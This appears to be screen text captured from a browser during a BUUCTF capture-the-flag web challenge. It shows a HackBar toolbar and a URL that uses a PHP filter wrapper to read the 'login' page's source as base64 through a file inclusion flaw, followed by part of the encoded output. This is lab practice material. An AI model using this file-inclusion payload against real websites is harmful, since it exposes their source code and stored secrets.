 不安全 93cc76d2-cab3-4f33-a4b9-205b897006ba.node4.buuoj.cn:81/?page=php://filter/read=convert.base64-encode/reso
应用 百度 YouTube Chrome 网上应用... web toolbar buuctf ctf.wiki 利用PHP的字符串... 图片二次渲染的
PCFET0NUWVBFIGh0bWw+CjxodG1sPgogIDxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgPG1ldGEgaHR0cC1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://93cc76d2-cab3-4f33-a4b9-205b897006ba.node4.buuoj.cn:81/?page=php://filter/read=convert.base64-encode/resource=login